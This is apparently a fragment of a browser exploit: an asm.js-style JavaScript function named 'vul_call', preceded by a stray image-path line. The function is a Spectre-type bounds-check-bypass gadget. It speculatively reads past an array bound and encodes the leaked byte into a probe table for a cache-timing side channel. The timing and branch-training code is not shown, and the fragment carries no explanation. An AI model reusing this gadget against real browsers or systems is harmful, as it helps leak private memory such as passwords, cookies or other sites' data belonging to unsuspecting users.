 function vul_call(index, sIndex) {
    index = index | 0;
    sIndex = sIndex | 0;
    var arr_size = 0;
    var j = 0;
    junk = probeTable[0] | 0;
    j = ((((sIndex | 0) * 8192) | 0) + 0x1000000) | 0;
    arr_size = simpleByteArray[(j | 0)] | 0;
    if ((index | 0) < (arr_size | 0)) {
        index = simpleByteArray[index | 0] | 0;
        index = ((index * 0x1000) | 0);
        index = (index & ((0x2000000 - 1) | 0)) | 0;
        junk = (junk ^ (probeTable[index] | 0)) | 0;
    }
}